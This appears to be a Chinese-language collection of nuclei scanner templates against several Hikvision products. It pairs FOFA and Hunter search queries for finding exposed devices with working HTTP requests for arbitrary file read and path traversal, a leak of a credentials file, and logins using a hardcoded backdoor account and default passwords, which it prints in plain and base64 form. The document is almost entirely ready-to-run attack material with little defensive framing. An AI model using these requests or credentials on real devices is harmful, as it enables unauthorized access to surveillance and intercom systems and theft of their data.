

Hikvision_SPON_IP网络对讲广播系统 exportrecord存在任意文件读取漏洞
Hunter:web.body="vendors/custom/html5.min.js"

nuclei
id: hikvision_spon_ip-exportrecord-fileread
info:
name: hikvision_spon_ip-exportrecord-fileread
author: BY
severity: medium
description: Hikvision_SPON_IP网络对讲广播系统 exportrecord存在任意文件读取漏洞
tags: hikvision
http:
- raw:
- |

GET /php/exportrecord.php?downtype=10&downname=C:\\Windows\\win.ini HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
matchers:
- type: dsl
dsl:
- status_code==200 && contains_all(body,"files","extensions")
Hikvision_SPON_IP网络对讲广播系统存在默认后门账号
Hunter:web.body="vendors/custom/html5.min.js"


nuclei
id: hikvision_spon_ip-administratorlogin
info:
name: hikvision_spon_ip-administratorlogin
author: BY
severity: medium
description: Hikvision_SPON_IP网络对讲广播系统存在默认后门账号
tags: hikvision
http:
- raw:
- |

POST /php/login.php HTTP/1.1
Host: {{Hostname}}
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
jsondata[username]=administrator&jsondata[password]=800823&jsondata[isencrypted]=0
matchers:
- type: dsl
dsl:
- status_code==200 && contains_all(body,'\"res\":\"1\"')
Hikvision流媒体管理服务器 user.xml 账号密码泄漏漏洞
fofa:"杭州海康威视系统技术有限公司 版权所有" && title="流媒体管理服务器"


测试发现密码大部分为空
默认密码为admin/12345
nuclei
id: hikvision_video2-info-userxml
info:
name: hikvision_video2-info-userxml
author: BY
severity: medium
description: Hikvision流媒体管理服务器 user.xml 账号密码泄漏漏洞
tags: hikvision
http:
- raw:
- |
GET /config/user.xml HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
matchers:
- type: dsl
dsl:
- status_code==200 && contains_all(body,"user","password")
nuclei2(默认口令)
id: hikvision_video2-admilogin
info:
name: hikvision_video2-adminlogin
author: BY
severity: medium
description: Hikvision_video2存在默认口令
tags: hikvision
http:
- raw:
- |
POST /data/login.php HTTP/1.1
Host: {{Hostname}}
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
userName=YWRtaW4=&password=MTIzNDU=
matchers:
- type: dsl
dsl:
- status_code==200 && contains_all(body,"0")
Hikvision视频编码设备接入网关showFile.php任意文件下载漏洞
fofa:title="视频编码设备接入网关"


nuclei
id: hikvision_video-download-showFilephp
info:
name: hikvision_video-download-showFilephp
author: BY
severity: medium
description: Hikvision视频编码设备接入网关showFile.php任意文件下载漏洞
tags: hikvision
http:
- raw:
- |
GET /serverLog/showFile.php?fileName=../web/html/main.php HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
matchers:
- type: dsl
dsl:
- status_code==200 && contains_all(body,"_SESSION")
